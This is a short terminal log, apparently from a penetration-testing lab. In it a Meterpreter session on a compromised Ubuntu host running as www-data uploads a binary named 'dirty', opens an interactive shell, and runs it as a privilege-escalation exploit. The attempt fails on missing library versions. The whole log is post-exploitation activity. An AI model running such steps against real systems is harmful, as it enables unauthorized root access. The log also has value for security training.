 meterpreter > upload ~/Downloads/dirty
[*] uploading  : /home/kali/Downloads/dirty -> dirty
[*] Uploaded -1.00 B of 17.28 KiB (-0.01%): /home/kali/Downloads/dirty -> dirty
[*] uploaded   : /home/kali/Downloads/dirty -> dirty
meterpreter > shell
Process 7120 created.
Channel 7 created.
/bin/bash -i
bash: no job control in this shell
www-data@ubuntu:/tmp$ ls
ls
dirty
hGlLD
les.sh
www-data@ubuntu:/tmp$ chmod +x dirty
chmod +x dirty
www-data@ubuntu:/tmp$ ./dirty password123
./dirty password123
./dirty: /lib/x86_64-linux-gnu/libcrypt.so.1: version `XCRYPT_2.0' not found (required by ./dirty)
./dirty: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not found (required by ./dirty)